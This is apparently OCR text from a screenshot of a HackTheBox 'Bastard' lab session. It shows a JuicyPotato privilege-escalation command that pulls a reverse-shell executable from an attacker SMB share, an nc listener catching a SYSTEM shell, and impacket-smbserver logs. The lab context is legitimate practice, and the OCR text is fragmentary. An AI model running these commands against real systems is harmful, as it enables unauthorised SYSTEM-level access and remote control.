 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled:    No
IP address(es)
[01]: 10.10.10.9
C:\Users\dimitris\Desktop>cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\rev
erse2.exe -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}"
cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\reverse2.exe -t * -c {C49E32C
6-BC8B-11d2-85D4-00105A1F8304}"
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1337
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\dimitris\Desktop>
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.9] 49203
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
acket-smbserver mutatedknutz /home/kali/Desktop/Linux/HackTheBox/
/workplace/exploit/smb/
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49195)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out
[*] Closing down connection (10.10.10.9,49195)
[*] Remaining connections []
[*] Incoming connection (10.10.10.9,49197)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
Burp Suite Com... cherry.ctd - /ho... juicy-potato/CL... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:50 AM